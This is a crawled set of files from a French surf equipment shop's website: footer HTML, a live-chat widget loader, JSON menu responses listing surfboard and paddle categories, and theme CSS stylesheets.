                                    <li><a href="https://www.facebook.com/LabBoardstore/">Facebook</a></li>
                                                <li><a href="https://www.instagram.com/labboardstore/">Instagram</a></li>
                            </ul>
    </div>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->



<div id="blockLink-form_8363714382727892" class="ApBlockLink">
    <div class="block">
        				<h4 class="title_block">
					RESTER EN CONTACT
				</h4>
				        <ul class="toggle-footer list-group bullet">
                                    <li><a href="https://www.lab-boardstore.com/nous-contacter">Appelez-nous au : 09 81 92 15 09</a></li>
                                                <li><a href="https://www.lab-boardstore.com/nous-contacter">E-mail : contact@lab-boardstore.com</a></li>
                            </ul>
    </div>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->



<div id="blockLink-form_32526988842876585" class="ApBlockLink">
    <div class="block">
        				<h4 class="title_block">
					COMPTE
				</h4>
				        <ul class="toggle-footer list-group bullet">
                                    <li><a href="https://www.lab-boardstore.com/historique-commandes">Mes commandes</a></li>
                                                <li><a href="https://www.lab-boardstore.com/avoirs">Mes avoirs</a></li>
                                                <li><a href="https://www.lab-boardstore.com/adresses">Mes adresses</a></li>
                                                <li><a href="https://www.lab-boardstore.com/identite">Mes informations personnelles</a></li>
                                                <li><a href="https://www.lab-boardstore.com/reduction">Mes  bons de réduction</a></li>
                            </ul>
    </div>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->



<div id="blockLink-form_41059050456760275" class="ApBlockLink">
    <div class="block">
        				<h4 class="title_block">
					INFORMATIONS
				</h4>
				        <ul class="toggle-footer list-group bullet">
                                    <li><a href="https://www.lab-boardstore.com/nous-contacter">Contactez-nous</a></li>
                                                <li><a href="https://www.lab-boardstore.com/content/2-mentions-legales">Mentions légales</a></li>
                                                <li><a href="https://www.lab-boardstore.com/content/3-conditions-generales">Conditions générales</a></li>
                                                <li><a href="https://www.lab-boardstore.com/content/4-a-propos">A propos</a></li>
                                                <li><a href="https://www.lab-boardstore.com/plan-site">Sitemap</a></li>
                            </ul>
    </div>
</div>


    </div>
            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper" style="background: #212121 no-repeat"     >
	                     <div class="container">
    <div        class="row ApRow has-bg bg-fullwidth-container"
	                        style=""        >
        
                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="copyright col-lg-9 col-md-9 col-sm-6 col-xs-12 col-sp-12 ApColumn "
		    >
                <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div 
    class="ApHtml block">
	
                <p><sub>© 2018 LAB COMPANY. Tous droit réservés</sub></p>
    	
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="logo-payment col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 ApColumn "
		    >
                
    </div>
            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\header -->
<script type='text/javascript'>
        var leoOption = {
		productNumber:1,
		productInfo:0,
		productTran:1,
		productCdown: 1,
		productColor: 1,
		homeWidth: 470,
		homeheight: 470,
	}

        $(document).ready(function(){	
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        });
	// Javascript code
</script>
<!-- Smartsupp Live Chat script --><script type="text/javascript">var _smartsupp = _smartsupp || {};_smartsupp.key = '81a8c7cc1a9f47735505e92dd92b66cbe0b9bb8e';_smartsupp.cookieDomain = '.www.lab-boardstore.com';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');</script>
<div
    class="rm-header"
>
    <div class="rm-logo-container">
        <a class="rm-logo" href="https://www.lab-boardstore.com/" title="Lab Boardstore" style="background-image: url(https://www.lab-boardstore.com/img/lab-boardstore-logo-1520500592.jpg)">
        </a>
    </div>
    <div class="rm-icon-container">
                                                    <a class="rm-icon rm-cart" href="https://www.lab-boardstore.com/commande">&#xf07a;<span style="display: none" class="count">0</span></a>
                            <a id="rm-trigger" class="js-rm-trigger rm-trigger rm-icon " href="#" data-subtitle="MENU"></a>
    </div>
    </div>

<div class="rm-overlay rm-overlay--close js-rm-trigger rm-display-close">
</div>
<div class="rm-pannel rm-pannel--close rm-display-login rm-display-search">
    <div class="rm-container" id="rm-container">
                    <div class="rm-login-bar js-rm-column">
                                    <a class="rm-login-bar__login" href="https://www.lab-boardstore.com/mon-compte" rel="nofollow" title="Connexion à mon compte">Connexion</a>
                            </div>
                            <form
                class="rm-search-bar js-rm-column"
                action="https://www.lab-boardstore.com/recherche"
                method="GET"
            >
                <input type="hidden" name="controller" value="search" />
                <input type="hidden" name="orderway" value="desc" />
                <input type="text" class="rm-search-bar__input" name="search_query" placeholder="Rechercher" value=""/>
                <input type="submit" class="rm-search-bar__submit" value="&#xf002;"/>
            </form>
            </div>
</div>
							
				            </footer>
		</section><!-- #page -->
		
<div id="back-top"><a href="#" class="fa fa-angle-up"><span class="return-icon"> Top</span></a></div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lab-boardstore.com/module/responsivemenu/ajaxssl?id=2&action=menu&type=category
body_size: 649
content:
{"html":"\n<div class=\"rm-level js-rm-column\" id=\"rm-category-2\">\n    <h2>\n        <a\n            class=\"rm-level__title\"\n            href=\"http:\/\/www.lab-boardstore.com\/\"\n            >Surfshop en ligne<\/a>\n    <\/h2>\n\n    <ul class=\"rm-level__container\">\n                                                                                                                    <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-3\n                                                                        rm-level__item--category-first                    \"\n                                            data-load=\"3\"\n                                        href=\"https:\/\/www.lab-boardstore.com\/3-planches-de-surf\"\n                                    >Planches de surf<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-15\n                                                                                            \"\n                                            data-load=\"15\"\n                                        href=\"https:\/\/www.lab-boardstore.com\/15-stand-up-paddle\"\n                                    >Stand Up Paddle<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-179\n                                                                                            \"\n                                            data-load=\"179\"\n                                        href=\"https:\/\/www.lab-boardstore.com\/179-foil\"\n                                    >Foil<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-16\n                                                                                            \"\n                                            data-load=\"16\"\n                                        href=\"https:\/\/www.lab-boardstore.com\/16-neoprene-surf\"\n                                    >N&eacute;opr&egrave;ne surf<\/a>\n            <\/li>\n                                <li\n                class=\"\n                    icon-arrow                    rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-17\n                                                                                            \"\n                                            data-load=\"17\"\n                                        href=\"https:\/\/www.lab-boardstore.com\/17-accessoires-surf\"\n                                    >Accessoires surf<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-206\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/206-fat-bikes-electriques\"\n                                    >Fat bikes &eacute;lectriques<\/a>\n            <\/li>\n                                                                    <li\n                    class=\"\n                        rm-level__item-container--link\n                        rm-level__item-container--link-bottom\n                        rm-level__item-container--link-bottom--first                    \"\n                >\n                    <a\n                        class=\"\n                            rm-level__item\n                            rm-level__item--link\n                            rm-level__item--link-bottom\n                            rm-level__item--link-bottom--first                                                    \"\n                        href=\"https:\/\/www.lab-boardstore.com\/content\/9-lab-concept\"\n                                                                    >Lab concept<\/a>\n                <\/li>\n                                                                                <li\n                    class=\"\n                        rm-level__item-container--link\n                        rm-level__item-container--link-bottom\n                                            \"\n                >\n                    <a\n                        class=\"\n                            rm-level__item\n                            rm-level__item--link\n                            rm-level__item--link-bottom\n                                                                                \"\n                        href=\"https:\/\/www.lab-boardstore.com\/blog.html\"\n                                                                    >Blog<\/a>\n                <\/li>\n                                                                                <li\n                    class=\"\n                        rm-level__item-container--link\n                        rm-level__item-container--link-bottom\n                                            \"\n                >\n                    <a\n                        class=\"\n                            rm-level__item\n                            rm-level__item--link\n                            rm-level__item--link-bottom\n                                                                                \"\n                        href=\"https:\/\/www.lab-boardstore.com\/content\/6-lab-select\"\n                                                                    >Lab select \/ Trouve la planche id&eacute;ale<\/a>\n                <\/li>\n                                        <\/ul>\n<\/div>\n","error":false,"hash":"28db816bd95eca1a356c930998c18858"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lab-boardstore.com/module/responsivemenu/ajaxssl?id=3&action=menu&type=category
body_size: 722
content:
{"html":"\n<div class=\"rm-level js-rm-column\" id=\"rm-category-3\">\n    <h2>\n        <a\n            class=\"rm-level__title\"\n            href=\"https:\/\/www.lab-boardstore.com\/3-planches-de-surf\"\n            >Planches de surf<\/a>\n    <\/h2>\n\n    <ul class=\"rm-level__container\">\n                    <li>\n                <a\n                    class=\"rm-level__item rm-level__item--back\"\n                    data-load=\"3\"\n                    href=\"https:\/\/www.lab-boardstore.com\/3-planches-de-surf\"\n                >Pr\u00e9c\u00e9dent<\/a>\n            <\/li>\n                                                                                                                    <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                        rm-level__item-container--category-first                \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-4\n                                                                        rm-level__item--category-first                    \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/4-fish\"\n                                    >Fish<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-8\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/8-shortboard\"\n                                    >Shortboard<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-13\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/13-hybrid\"\n                                    >Hybrid<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-44\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/44-funboard\"\n                                    >Funboard<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-14\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/14-longboard\"\n                                    >Longboard<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-123\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/123-gun\"\n                                    >Gun<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-38\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/38-planches-de-surf-en-mousse\"\n                                    >Planches de surf en mousse<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-39\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/39-surfeur-debutant\"\n                                    >Surfeur d&eacute;butant<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-40\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/40-surfeur-intermediaire\"\n                                    >Surfeur interm&eacute;diaire<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                                                        \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-41\n                                                                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/41-surfeur-confirme\"\n                                    >Surfeur confirm&eacute;<\/a>\n            <\/li>\n                                <li\n                class=\"\n                                        rm-level__item-container\n                    rm-level__item-container--category\n                    rm-level__item-container--category-last                                    \"\n            >\n                <a\n                    class=\"\n                        rm-level__item\n                        rm-level__item--category\n                        rm-category-115\n                                                rm-level__item--category-last                                            \"\n                                        href=\"https:\/\/www.lab-boardstore.com\/115-pack-surf\"\n                                    >Pack surf<\/a>\n            <\/li>\n                                                                    <li\n                    class=\"\n                        rm-level__item-container--link\n                        rm-level__item-container--link-bottom\n                        rm-level__item-container--link-bottom--first                    \"\n                >\n                    <a\n                        class=\"\n                            rm-level__item\n                            rm-level__item--link\n                            rm-level__item--link-bottom\n                            rm-level__item--link-bottom--first                                                    \"\n                        href=\"https:\/\/www.lab-boardstore.com\/content\/9-lab-concept\"\n                                                                    >Lab concept<\/a>\n                <\/li>\n                                                                                <li\n                    class=\"\n                        rm-level__item-container--link\n                        rm-level__item-container--link-bottom\n                                            \"\n                >\n                    <a\n                        class=\"\n                            rm-level__item\n                            rm-level__item--link\n                            rm-level__item--link-bottom\n                                                                                \"\n                        href=\"https:\/\/www.lab-boardstore.com\/blog.html\"\n                                                                    >Blog<\/a>\n                <\/li>\n                                                                                <li\n                    class=\"\n                        rm-level__item-container--link\n                        rm-level__item-container--link-bottom\n                                            \"\n                >\n                    <a\n                        class=\"\n                            rm-level__item\n                            rm-level__item--link\n                            rm-level__item--link-bottom\n                                                                                \"\n                        href=\"https:\/\/www.lab-boardstore.com\/content\/6-lab-select\"\n                                                                    >Lab select \/ Trouve la planche id&eacute;ale<\/a>\n                <\/li>\n                                        <\/ul>\n<\/div>\n","error":false,"hash":"28db816bd95eca1a356c930998c18858"}

--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/product_list.css
body_size: 735
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/*******************************************************
Product list Styles
********************************************************/
@media (min-width: 992px) {
  #subcategories .row > div:nth-child(3n+1),
  .first-in-line {
    clear: both;
  }
}
@media (min-width: 480px) and (max-width: 991px) {
  #subcategories .row > div:nth-child(2n+1),
  .first-item-of-tablet-line {
    clear: both;
  }
}
@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
}

/*******************************************************
Product list(List) Styles 
********************************************************/
.product_list {
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.product_list .product-block {
  margin-bottom: 25px;
}
.product_list .nopadding {
  padding: 0;
}
.product_list .nomargin {
  margin: 0;
}
.product_list.nomargin {
  margin: 0;
}
.widget .product_list {
  border-right: none;
  border-left: none;
}
.widget .product_list .product-block {
  border-bottom: none;
}
.widget .product_list .row {
  border-bottom: 1px solid #eaeaea;
}
.widget .product_list .row:last-child {
  border-bottom: none;
}
.product_list .last-in-line .product-block,
.product_list .product_block:nth-child(4n) .product-block {
  border-right: none;
}
.product_list .color-list-container {
  margin-bottom: 12px;
}
.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #eaeaea;
}
.product_list .color-list-container ul li a {
  display: block;
  width: 23px;
  height: 23px;
  margin: 1px;
}

@media (max-width: 479px) {
  .product_list.list > .ajax_block_product .left-block {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .product_list.list > .ajax_block_product .product-image-container {
    max-width: 290px;
    margin: 0 auto;
  }
}
@media (max-width: 479px) {
  .product_list.list > .ajax_block_product .center-block {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .product_list.list > .ajax_block_product {
    text-align: center;
  }
}

/*******************************************************
Product list(Index page) Styles 
********************************************************/
/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #eaeaea;
}

/*******************************************************
Product list and product grid (category page) Styles 
********************************************************/
.list .product-block .right-block {
  text-align: left;
}
.rtl .list .product-block .right-block {
  text-align: right;
}
.list .product-block .product-desc {
  display: block;
  margin: 20px 0px;
  height: auto;
}
.list .functional-buttons {
  right: 30px;
}
.rtl .list .functional-buttons {
  left: 30px;
  right: auto;
}

.grid .product-container {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/category.css
body_size: 545
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#subcategories {
  margin-bottom: 10px;
}

.page-subheading {
  font-weight: bold;
  text-transform: uppercase;
  font-family: "Signika", sans-serif;
}

.subcategories {
  overflow: hidden;
  position: relative;
  margin-bottom: 10px;
}
.subcategories .image {
  margin: 0px;
  overflow: hidden;
  position: relative;
}
.subcategories .image img {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  display: inline-block;
  width: 100%;
}
.subcategories .image > a {
  display: block;
  background-color: black;
  overflow: hidden;
}
.subcategories .cat-name {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.001) 0%, rgba(0, 0, 0, 0.6) 100%);
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  margin: auto;
  height: 40px;
  font-weight: bold;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.subcategories .cat-name a {
  font-size: 14px;
  color: white;
  font-family: "Montserrat", sans-serif;
}
.subcategories .cat-desc {
  margin: 5px 0px;
  overflow: hidden;
  height: 35px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.subcategories:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blockcontact/blockcontact.css
body_size: 326
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.shop-phone {
  float: left;
  margin: 6px 0;
  margin: 6px 5px 6px 5px;
}
.rtl .shop-phone {
  float: right;
}
.rtl .shop-phone {
  margin: 6px 5px 6px 5px;
}
@media (max-width: 767px) {
  .shop-phone {
    display: none;
  }
}
.shop-phone i {
  color: #333333;
}

#contact-link {
  float: left;
  margin: 6px 5px 6px 5px;
}
.rtl #contact-link {
  float: right;
}
.rtl #contact-link {
  margin: 6px 5px 6px 5px;
}
@media (max-width: 479px) {
  #contact-link {
    width: 25%;
    text-align: center;
  }
}

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px;
  }
}
#contact_block .label {
  display: none;
}
#contact_block .block_content {
  color: #888888;
}
#contact_block p {
  margin-bottom: 4px;
}
#contact_block p.tel {
  margin-bottom: 6px;
}
#contact_block p.tel i {
  font-size: 25px;
  vertical-align: -2px;
  padding-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blockcontactinfos/blockcontactinfos.css
body_size: 261
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#block_contact_infos .desc-contact_infos {
  font-size: 14px;
  width: 90%;
  margin-bottom: 20px;
  line-height: 22px;
}
#block_contact_infos li {
  position: relative;
  margin-left: 28px;
  margin-bottom: 20px;
}
.rtl #block_contact_infos li {
  margin-right: 28px;
  margin-left: inherit;
}
@media (max-width: 991px) {
  #block_contact_infos li {
    margin-bottom: 10px;
  }
}
#block_contact_infos li i {
  position: absolute;
  top: 3px;
  left: -26px;
  color: white;
}
.rtl #block_contact_infos li i {
  right: -26px;
  left: auto;
}
#block_contact_infos li:last-child {
  margin-bottom: 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blocknewsletter/blocknewsletter.css
body_size: 583
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* Block newsletter */
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px;
}
.rtl #columns #newsletter_block_left .success_inline, .rtl #columns #newsletter_block_left .warning_inline {
  text-align: right;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#footer #newsletter_block_left p {
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  #footer #newsletter_block_left p {
    margin-bottom: 10px;
  }
}
#footer #newsletter_block_left form {
  position: relative;
}
#footer #newsletter_block_left form:before {
  position: absolute;
  content: "\f0e0";
  font-family: "FontAwesome";
  font-size: 14px;
  color: black;
  position: absolute;
  top: 15px;
  left: 15px;
}
.rtl #footer #newsletter_block_left form:before {
  right: 15px;
  left: auto;
}
#footer #newsletter_block_left form input[type="text"] {
  height: 45px;
  background: white !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  padding-left: 40px;
  color: #aaaaaa;
}
.rtl #footer #newsletter_block_left form input[type="text"] {
  padding-right: 40px;
  padding-left: inherit;
}
#footer #newsletter_block_left form input[type="text"]:focus {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#footer #newsletter_block_left form .button_mini {
  position: relative;
  height: 45px;
  width: 45px;
}
#footer #newsletter_block_left form .button_mini span {
  display: none;
}
#footer #newsletter_block_left form .button_mini:after {
  content: "\f1d8";
  font-family: "FontAwesome";
  font-size: 14px;
  color: black;
  position: absolute;
  top: 15px;
  right: 17px;
}
#footer #newsletter_block_left form .button_mini:focus {
  outline: none;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#footer #newsletter_block_left form .btn {
  position: absolute;
  right: 0;
  top: 0;
  background: none;
  border: none;
}
.rtl #footer #newsletter_block_left form .btn {
  left: 0;
  right: auto;
}
#footer #newsletter_block_left .warning_inline {
  color: #f13340;
  clear: both;
}
#footer #newsletter_block_left .success_inline {
  color: #418B19;
}
#footer .block-2 {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blocksearch/blocksearch.css
body_size: 1113
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.ac_results {
  background: white;
  border: 1px solid #eaeaea;
  width: 271px;
  margin-top: -1px;
}
.ac_results li {
  padding: 0 10px;
  font-weight: normal;
  color: #686666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results li.ac_odd {
  background: white;
}

.btn-search {
  float: right;
  font-size: 16px;
  padding: 17px 18px 8px 18px;
  position: relative;
}
.rtl .btn-search {
  float: left;
}
.btn-search:hover {
  cursor: pointer;
  color: #f9da5f;
}

#search_block_top {
  position: fixed;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  z-index: 9999;
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  -moz-transform: scale3d(1.1, 1.1, 1.1);
  -ms-transform: scale3d(1.1, 1.1, 1.1);
  -o-transform: scale3d(1.1, 1.1, 1.1);
  display: -webkit-flex;
  display: flex;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-filter: alpha(opacity=0);
  -moz-filter: alpha(opacity=0);
  filter: alpha(opacity=0);
}
.rtl #search_block_top {
  right: 0px;
  left: auto;
}
.rtl #search_block_top {
  left: 0px;
  right: auto;
}
#search_block_top.showsearch {
  background-color: rgba(0, 0, 0, 0.8);
  -webkit-animation: showsearch 0.25s forwards;
  animation: showsearch 0.25s forwards;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-filter: alpha(opacity=100);
  -moz-filter: alpha(opacity=100);
  filter: alpha(opacity=100);
  -webkit-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  width: 100%;
  height: 100%;
}
#search_block_top.showsearch .btn-close-search {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
#search_block_top.showsearch form#searchbox {
  padding: 0px;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  left: 0%;
  -webkit-transition: all 0.6s 0.4s ease;
  transition: all 0.6s 0.4s ease;
  -webkit-animation: fadeInSearch 2s ease-in-out;
  animation: fadeInSearch 2s ease-in-out;
}
#search_block_top .btn-close-search {
  line-height: 1;
  position: absolute;
  z-index: 1000;
  top: 30px;
  right: 30px;
  width: 60px;
  height: 60px;
  padding: 0;
  -webkit-transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transform: scale3d(0.7, 0.7, 1);
  -moz-transform: scale3d(0.7, 0.7, 1);
  -ms-transform: scale3d(0.7, 0.7, 1);
  -o-transform: scale3d(0.7, 0.7, 1);
  font-size: 1.15em;
  font-weight: bold;
  overflow: hidden;
  margin: 0;
  color: #fff;
  border: 2px solid;
  border-radius: 40px;
  background: none;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  font-size: 20px;
}
#search_block_top #searchbox {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}
#search_block_top .fa-search {
  border: 1px solid #eaeaea;
  border-radius: 3px;
  background: #fcfcfc;
  padding: 7px;
  width: 40px;
  height: 30px;
}
#search_block_top .fa-search:hover {
  cursor: pointer;
}

.form-search {
  position: relative;
  width: 100%;
  height: 100%;
  display: table;
}

form#searchbox {
  color: white;
  width: 50%;
  z-index: 99999;
  margin: auto;
  display: table;
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: -50%;
  right: 0px;
}
@media (max-width: 991px) {
  form#searchbox {
    width: 90%;
  }
}
form#searchbox .group-search {
  position: relative;
}
form#searchbox label {
  color: #333333;
}
form#searchbox input.search_query {
  font-size: 16px;
  position: relative;
  top: 0px;
  left: 0px;
  float: left;
  height: 60px;
  padding: 6px;
  background: transparent;
  color: white;
}
.rtl form#searchbox input.search_query {
  float: right;
}
form#searchbox input.search_query:focus {
  border-color: #cccccc;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form#searchbox .btn {
  font-size: 16px;
  position: absolute;
  right: 0px;
  top: 0px;
  background: transparent;
  border-color: transparent;
  height: 60px;
  color: white;
}
.rtl form#searchbox .btn {
  left: 0px;
  right: auto;
}
form#searchbox .btn:hover {
  color: white;
}
form#searchbox .btn:focus {
  outline: none;
}

#click_show_search em {
  display: none;
}

@keyframes fadeInSearch {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    opacity: 0;
    filter: alpha(opacity=0);
  }

  60% {
